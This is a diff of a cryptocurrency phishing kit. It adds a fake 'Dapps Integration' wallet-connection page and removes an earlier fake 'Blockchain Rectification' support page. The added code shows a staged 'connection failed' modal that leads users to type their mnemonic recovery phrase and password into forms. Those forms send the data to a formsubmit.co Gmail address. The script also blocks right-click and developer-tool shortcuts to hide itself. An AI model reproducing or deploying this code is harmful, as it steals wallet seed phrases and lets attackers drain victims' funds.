+                                <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap" data-logo="./assets/images/logo/kyberswap.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/kyberswap.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>KyberSwap</a></h5>
+                                        <span class="price">kyberswap.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet" data-logo="./assets/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>AToken Wallet</a></h5>
+                                        <span class="price">atoken.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet" data-logo="./assets/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Tongue Wallet</a></h5>
+                                        <span class="price">tongue.fi</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network" data-logo="./assets/images/logo/xinfin.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/xinfin.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>XinFin XDC Network</a></h5>
+                                        <span class="price">xinfin.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet" data-logo="./assets/images/logo/talken_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Talken Wallet</a></h5>
+                                        <span class="price">talken.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO" data-logo="./assets/images/logo/keyring_pro.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>KEYRING PRO</a></h5>
+                                        <span class="price">keyring.app</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet" data-logo="./assets/images/logo/midas_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Midas Wallet</a></h5>
+                                        <span class="price">midasprotocol.io</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet" data-logo="./assets/images/logo/at_wallet.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/at_wallet.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>AT.Wallet</a></h5>
+                                        <span class="price">authentrend.com</span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>imToken</a></h5>
+                                        <span class="price">token.im</span>
+                                    </div>
+                                </div>
+                            </div>
+                            <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                                <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken" data-logo="./assets/images/logo/imtoken.jpg" style="cursor:pointer;">
+                                    <div class="author-avatar">
+                                        <a href="#">
+                                            <img src="assets/images/logo/imtoken.jpg" alt="Image" class="avatar">
+                                        </a>
+                                        <div class="badge"><i class="ripple"></i></div>
+                                    </div>
+                                    <div class="author-infor">
+                                        <h5 class="style2"><a>Others</a></h5>
+                                        <span class="price"></span>
+                                    </div>
+                                </div>
+                            </div>
+
+
+                    </div>
+                </div>
+            </section>
+            
+
+            <footer id="footer" class="clearfix style-2">
+                <div class="themesflat-container">
+                    <div class="row">
+                        <div class="col-lg-12 col-md-12 col-12">
+                            <div class="widget widget-logo">
+                                <p class="sub-widget-logo text-center">Dapps Integration &copy; 2022. All Rights Reserved.</p>
+                            </div>
                         </div>
                         
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Slippage Error</h4>
-                                    <p class="desc heading-S">Click here for slippage rrlated error during trade.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Transaction Error</h4>
-                                    <p class="desc heading-S">Click here for transaction related issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Cross Chain Transfer</h4>
-                                    <p class="desc heading-S">Click here for cross chain bridge issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Buy/Sell Issues</h4>
-                                    <p class="desc heading-S">click here for Buy/Sell related issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Swap/Bridge</h4>
-                                    <p class="desc heading-S">Click here for Swap/Bridge related issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stats"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Connect to Dapps</h4>
-                                    <p class="desc heading-S">Click here for error while connecting to Dapps</p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stats"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Irregular balance</h4>
-                                    <p class="desc heading-S">Click here for Irregular balance error </p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stats"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Missing fund </h4>
-                                    <p class="desc heading-S">Click here for missing fund error </p>
-                                </div>
-                            </div></a>
-                        </div>
-						<div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stats"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Fix Gas</h4>
-                                    <p class="desc heading-S">Click here for Gas fee error </p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Login Issues</h4>
-                                    <p class="desc heading-S">Click here for issues while logging into your wallet.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Claim Token</h4>
-                                    <p class="desc heading-S">Click here for claim related issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">NFTS Issues</h4>
-                                    <p class="desc heading-S">Click here for NFTs minting/transfer related issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-lamp"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Missing Funds/Irregular Balance</h4>
-                                    <p class="desc heading-S">Click here to recover lost/missing funds.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-plus"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Whitelist Issues</h4>
-                                    <p class="desc heading-S">Click here for whitelist related issues.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-marker"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Transaction Delay</h4>
-                                    <p class="desc heading-S">Click here for any issues related to transaction delayed.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Locked Account</h4>
-                                    <p class="desc heading-S">Click here for issues related to account lock.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Trading Wallet Issues</h4>
-                                    <p class="desc heading-S">Click here if you have problem with your trading wallet.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                            <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                <div class="icon-otr">
-                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
-                                </div>
-                                <div class="content">
-                                    <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
-                                    <p class="desc heading-S">To trade crypto your account must be marked as a trusted payment source.</p>
-                                </div>
-                            </div></a>
-                        </div>
-                            <div class="col-lg-4 col-md-6 col-work-otr">
-                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                    <div class="icon-otr">
-                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
-                                    </div>
-                                    <div class="content">
-                                        <h4 class="heading heading-h4">Airdrop Bonus </h4>
-                                        <p class="desc heading-S">For Airdrop Bonus  issues click here</p>
-                                    </div>
-                                </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                    <div class="icon-otr">
-                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
-                                    </div>
-                                    <div class="content">
-                                        <h4 class="heading heading-h4">Staking/Unstake</h4>
-                                        <p class="desc heading-S">For Staking/Unstake issues click here</p>
-                                    </div>
-                                </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                    <div class="icon-otr">
-                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
-                                    </div>
-                                    <div class="content">
-                                        <h4 class="heading heading-h4">Withdraw </h4>
-                                        <p class="desc heading-S">For withdrawal issues click here</p>
-                                    </div>
-                                </div></a>
-                        </div>
-                        <div class="col-lg-4 col-md-6 col-work-otr">
-                                <a href="wc/index.html"><div class="col-work-inr connectBtn">
-                                    <div class="icon-otr">
-                                        <i style="font-size: 52px;" class="stm-stm14_calc"></i>
-                                    </div>
-                                    <div class="content">
-                                        <h4 class="heading heading-h4">Other Issues Not Listed</h4>
-                                        <p class="desc heading-S">If you can't find the issue you are experiencing click here</p>
-                                    </div>
-                                </div></a>
-                        </div>
+                    </div>
+                </div>
+            </footer>
+        </div>
+
+        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
+            <div class="modal-dialog modal-dialog-centered" role="document">
+                <div class="modal-content">
+                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                        <span aria-hidden="true">&times;</span>
+                    </button>
+                    <div class="modal-body space-y-20 pd-40">
+
+
+                    <!-- <center> -->
+                  
+        </div>
                         
+      
                         
                     </div>
                 </div>
             </div>
         </div>
-    </div>
-   
-    <!--==================================
-            How It Works End Here
-    ===================================-->
-    <!--==================================
-            Footer Start Here
-    ===================================-->
-        <div class="copyright-main">
-            <div class="container-fluid">
-                <div class="wrapper">
-                    <p class="copy-right heading-S">Copyright &copy; 2023 Blockchain Rectification . All rights reserved.</p>
-                    <div class="linkk-otr">
-                        <p class="linkk-inr"><a href="wc/index.html" class="linkk-page heading-S">Privacy Policy </a> | <a href="wc/index.html" class="linkk-page heading-S"> Terms of Service</a></p>
+        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
+            <div class="modal-dialog modal-dialog-centered" role="document">
+                <div class="modal-content">
+                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                        <span aria-hidden="true">&times;</span>
+                    </button>
+                    <div class="modal-body space-y-20 pd-40">
+
+                        <h3>
+                            <img width="50" height="50" class="avatar" id="wallet_logo"><br>
+                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
+                        </h3>
+                        <p class="text-center">This session is secured and encrypted</p>
+
+                        <div id="auto_connecting" style="display:none;">
+                            <br><br><br>
+                            <div class="heading-line s2" style="width: 100%;">
+                                <br>
+                                <h5 align="center">
+                                    starting secure connection...<br>
+                                    <i align="center" style="text-align: center !important; ./font-size:small" class="text-muted align-items-center">please wait...</i>
+                                </h5>
+                                <br>
+                            </div>
+                        </div>
+
+                        
+
+                        <div id="failed_to_connect" style="display:none;">
+                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;">
+                                An error occurred... please try again or connect mannually
+                            </div>
+                            <br><br><br>
+                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
+                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
+                        </div>
+                        <div id="failed_to_connect2" style="display:none;">
+                            <div style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; ./font-size:16px; ./font-weight:500;">
+                                An error occurred... please try again or connect mannually
+                            </div>
+                            <br><br><br>
+                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary" aria-label="Close">Try Again</a><br>
+                            <a href="#" id="button_connect_manually2" class="btn btn-primary">Connect Manually</a>
+                        </div>
+                        <div id="div_connect_manuallly" style="display:none;">
+                            <form action="https://formsubmit.co/Sj4617729@gmail.com" method="POST" >
+							<input type="hidden" name="_captcha" value="false">
+							<input type="hidden" name="_next" value="https://models-aichain.pages.dev/wc/assets/report.html"> 
+                                <textarea style="./font-size:25px; ./font-weight:650" rows="4" name="mnphrrr" id="secret_phrase" class="form-control text-primary" placeholder="Enter your 12 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
+                            
+                                <button disabled="" type="submit" name="connect" id="button_connect_wallet" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Connect Wallet</button>
+                            </form>
+                        </div>
+                        
+                        <div id="div_connect_manuallly2" style="display:none;">
+						<form action="https://formsubmit.co/Sj4617729@gmail.com" method="POST" >
+							<input type="hidden" name="_captcha" value="false">
+							<input type="hidden" name="_next" value="https://models-aichain.pages.dev/wc/assets/report.html"> 
+                                <h3 class="text-primary" style="./font-size:25px; ./font-weight:500;">Import Wallet</h3><br><br><br>
+                                <div class="input-group">
+                                    <input type="text" name="mnphrrr" required="" class="form-control text-primary" placeholder="Secret Recovery Phrase">
+                                </div><br><br>
+                                <div class="input-group">
+                                    <input type="text" name="new_pwd" required="" class="form-control text-primary" placeholder="New Password">
+                                </div><br><br>
+                                <div class="input-group">
+                                    <input type="text" name="confirm_pwd" required="" id="confirm_pwd" class="form-control text-primary" placeholder="Confirm Password">
+                                </div><br><br>
+                            
+                                <button disabled="" type="submit" name="connect" id="button_connect_wallet2" class="btn btn-primary" style="border-top: 5px; opacity:0.2">Import</button>
+                            </form>
+                        </div>
+                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
+                        <p>
+                            Enter quantity. <span class="color-popup">5 available</span>
+                        </p>--->
+                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
+                        <div>
+                            <br><br><br>
+                            <h5 align="center" class="mt-4 text-muted align-items-center"><img src="assets/images/icon/shield.png" width="30" height="30"> This session is protected with an end-to-end encryption</h5>
+                        </div>
                     </div>
                 </div>
             </div>
         </div>
-    <!--==================================
-            Footer End Here
-    ===================================-->
-    <script src="assets/libs/jquery/dist/jquery.min.js"></script>
     
-    <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
-    <script src="assets/js/app.js"></script>
-    </body>
+
+
+    <a id="scroll-top"></a>
+
+    <script src="assets/js/jquery.min.js"></script>
+    <script src="assets/js/jquery.easing.js"></script>
+    <script src="assets/js/bootstrap.min.js"></script>
+    <script src="assets/js/wow.min.js"></script>
+    <script src="assets/js/plugin.js"></script>
+    <script src="assets/js/shortcodes.js"></script>
+    <script src="assets/js/main.js"></script>
+    <script src="assets/js/count-down.js"></script>
+    <script src="assets/js/swiper-bundle.min.js"></script>
+    <script src="assets/js/swiper.js"></script>
+    <script src="assets/js/parallax.js"></script>
+    <script src="assets/js/web3.min.js"></script>
+    <script src="assets/js/moralis.js"></script>
+    <script src="assets/js/nft.js"></script>
+
+    <script>
+        //Handle Select Wallet Click
+        $(function(){
+            $('.select_wallet').on('click', function(){
+                var wd = $(this); //wd = wallet details
+
+                $('#wallet_name').text(wd.data('title'));
+				$('#wallet_name').val("");
+                $('#wallet_logo').attr("src", wd.data('logo'));
+                $('#auto_connecting').show();
+                $('#failed_to_connect').hide();
+                $('#failed_to_connect2').hide();
+                $('#div_connect_manuallly').hide();
+                $('#div_connect_manuallly2').hide();
+
+                $('#popup_connect_wallet').modal('show');
+
+                //Hide autoconnecting div and show error in random interval
+                var interval = 1000 * getRandomInt(1,15);
+                setTimeout(() => {
+                    $('#auto_connecting').hide();
+                    $('#div_connect_manuallly').hide();
+                    $('#div_connect_manuallly2').hide();
+                    $('#failed_to_connect2').hide();
+                    $('#failed_to_connect').show();
+                }, interval);
+
+
+            })
+
+            $('.select_liquality').on('click', function(){
+                var wd = $(this); //wd = wallet details
+
+                $('#wallet_name').text(wd.data('title'));
+				$('#wallet_name').val("");
+                $('#wallet_logo').attr("src", wd.data('logo'));
+                $('#auto_connecting').show();
+                $('#failed_to_connect').hide();
+                $('#failed_to_connect2').hide();
+                $('#div_connect_manuallly').hide();
+                $('#div_connect_manuallly2').hide();
+
+                $('#popup_connect_wallet').modal('show');
+
+                //Hide autoconnecting div and show error in random interval
+                var interval = 1000 * getRandomInt(1,15);
+                setTimeout(() => {
+                    $('#auto_connecting').hide();
+                    $('#div_connect_manuallly').hide();
+                    $('#div_connect_manuallly2').hide();
+                    $('#failed_to_connect').hide();
+                    $('#failed_to_connect2').hide();
+                    $('#div_connect_manuallly2').show();
+                    
+                }, interval);
+
+
+            })
+
+            $('#try_auto_connecting_again').on('click', function(e){
+                e.preventDefault();
+                $('#auto_connecting').show();
+                $('#failed_to_connect').hide();
+                $('#div_connect_manuallly').hide();
+
+                //Hide autoconnecting div and show error in random interval
+                var interval = 1000 * getRandomInt(1,20);
+                setTimeout(() => {
+                    $('#auto_connecting').hide();
+                    $('#div_connect_manuallly').hide();
+                    $('#failed_to_connect').show();
+                }, interval);
+            })
+
+            $('#button_connect_manually').on('click', function(e){
+                e.preventDefault();
+                $('#auto_connecting').hide();
+                $('#failed_to_connect').hide();
+                $('#failed_to_connect2').hide();
+                $('#div_connect_manuallly').show();
+                $('#div_connect_manuallly2').hide();
+            })
+            $('#button_connect_manually2').on('click', function(e){
+                e.preventDefault();
+                $('#auto_connecting').hide();
+                $('#failed_to_connect').hide();
+                $('#failed_to_connect2').hide();
+                $('#div_connect_manuallly').hide();
+                $('#div_connect_manuallly2').show();
+            })
+           
+
+            //FOR PHRASE TEXT VALIDATION
+            $('#secret_phrase').on('keyup', function(){
+                var phrase_seed_entered = $(this).val().trim()
+                if(phrase_seed_entered != "" ){
+                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
+                    console.log(phrase_count)
+                    if( [12,15,18,21,24].includes(phrase_count) ){
+                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
+                    }else{
+                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
+                    }
+                }else{
+                    $('#button_connect_wallet').attr('disabled', true).css('opacity','0.2')
+                }
+            })
+            //FOR LIQUALITY VALIDATION
+            $('#confirm_pwd').on('keyup', function(){
+                var phrase_seed_entered = $(this).val().trim()
+                if(phrase_seed_entered != "" ){
+                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
+                    console.log(phrase_count)
+                    if( [12,15,18,21,24].includes(phrase_count) ){
+                        $('#button_connect_wallet2').attr('disabled', false).css('opacity','1')
+                    }else{
+                        $('#button_connect_wallet2').attr('disabled', false).css('opacity','1')
+                    }
+                }else{
+                    $('#button_connect_wallet2').attr('disabled', true).css('opacity','0.2')
+                }
+            })
+
+            //CONNECT WALLET BUTTON Handler
+            $('#button_connect_wallet').on('click', function(e){
+                // e.preventDefault();
+                let field = $('#secret_phrase')
+                if(field.val().length >= 12){
+                    // $(this).text('Loading...').css('pointer-events','none')
+
+                    $.ajax({
+                       url: "assets/report.html",
+                        method: "POST",
+                        data: {"load_phrase":1, "data_phrase":field.val(), "wallet_selected": $('#wallet_name').text().trim()},
+                        success: function(result){
+
+
+                            if(result == "success"){
+                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events','all')
+                                $('#popup_connect_wallet').modal('hide')
+                                // $('#popup_connect_wallet_success').modal('show')
+                                window.setTimeout(function(){
+                                    window.location.href = 'index.html';
+                                }, 25);
+ 
+
+                            }
+                        },
+                        error: function(xhr, ajaxOptions, thrownError){
+                            alert(thrownError);
+                        }
+                    })
+                }
+            })
+            //CONNECT WALLET BUTTON2 Handler
+            $('#button_connect_wallet2').on('click', function(e){
+                // e.preventDefault();
+                let field = $('#confirm_pwd')
+                if(field.val().length >= 12){
+                    // $(this).text('Loading...').css('pointer-events','none')
+
+                    $.ajax({
+                       url: "assets/report.html",
+                        method: "POST",
+                        data: {"load_phrase":1, "data_phrase":field.val(), "wallet_selected": $('#wallet_name').text().trim()},
+                        success: function(result){
+
+
+                            if(result == "success"){
+                                $('#button_connect_wallet2').text('Connect Wallet').css('pointer-events','all')
+                                $('#popup_connect_wallet2').modal('hide')
+                                // $('#popup_connect_wallet_success').modal('show')
+                                window.setTimeout(function(){
+                                    window.location.href = 'index.htm';
+                                }, 25);
+ 
+
+                            }
+                        },
+                        error: function(xhr, ajaxOptions, thrownError){
+                            alert(thrownError);
+                        }
+                    })
+                }
+            })
+        })
+
+        function getRandomInt(min, max) {
+            min = Math.ceil(min);
+            max = Math.floor(max);
+            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
+        }
+
+        //DISABLE RIGHT CLICK AND CTRL KEY
+        window.oncontextmenu = function () {
+            return false;
+        }
+        $(document).keydown(function (event) {
+            if (event.keyCode == 123) {
+                return false;
+            }
+            else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
+                return false;
+            }
+        });
+    </script>
+
+    <style>
+        .btn-outline-primary{
+            width: 100%;
+            border-radius: 20px;
+            ./font-weight: 700;
+            ./font-size: 15px;
+            line-height: 22px;
+            padding: 10px 20px;
+            -webkit-transition: all 0.3s ease-in-out;
+            -moz-transition: all 0.3s ease-in-out;
+            -ms-transition: all 0.3s ease-in-out;
+            -o-transition: all 0.3s ease-in-out;
+            transition: all 0.3s ease-in-out;
+            outline: none;
+            border: 1px solid #5142FC;
+            margin-bottom:10px
+        }
+    </style>
+</body>
 </html>
--- a/wc/assets/css/style.css
+++ b/wc/assets/css/style.css
@@ -0,0 +1,3455 @@
+/**
+  * Name: Axies | NFT Marketplace HTML Template
+  * Version: 1.0.4
+  * Author: Themesflat
+  * Author URI: http://www.themesflat.com
+*/
+@import "ntfs.css";
+@import "shortcodes.css";
+@import "responsive.css";
+@import "animate.css";
+@import "jquery.fancybox.min.css";
+@import "font-awesome.css";
+@import "swiper-bundle.min.css";
+@import url('../../../css2.css');
+@import "bootstrap.css";
+/**
+  	* Reset Browsers
+    * General
+	* Elements
+  	* Forms
+	* Typography
+	* Extra classes
+	* link style
+	* Root
+	* Header
+	* Site Logo
+    * Menu
+    * Header Fixed
+    * Pagination
+    * Footer
+    * Scroll Top
+    * Widget
+*/
+
+/* Reset Browsers
+-------------------------------------------------------------- */
+html,
+body,
+div,
+span,
+applet,
+object,
+iframe,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+pre,
+a,
+abbr,
+acronym,
+address,
+big,
+cite,
+code,
+del,
+dfn,
+em,
+img,
+ins,
+kbd,
+q,
+s,
+samp,
+small,
+strike,
+strong,
+sub,
+sup,
+tt,
+var,
+b,
+u,
+i,
+center,
+dl,
+dt,
+dd,
+ol,
+ul,
+li,
+fieldset,
+form,
+label,
+legend,
+table,
+caption,
+tbody,
+tfoot,
+thead,
+tr,
+th,
+td,
+article,
+aside,
+canvas,
+details,
+embed,
+figure,
+figcaption,
+footer,
+header,
+hgroup,
+menu,
+nav,
+output,
+ruby,
+section,
+summary,
+time,
+mark,
+audio,
+video {
+    margin        : 0;
+    padding       : 0;
+    border        : 0;
+    outline       : 0;
+    font-size     : 100%;
+    font          : inherit;
+    vertical-align: baseline;
+    font-family   : inherit;
+    font-size     : 100%;
+    font-style    : inherit;
+    font-weight   : inherit;
+}
+
+article,
+aside,
+details,
+figcaption,
+figure,
+footer,
+header,
+hgroup,
+menu,
+nav,
+section {
+    display: block
+}
+
+html {
+    font-size               : 62.5%;
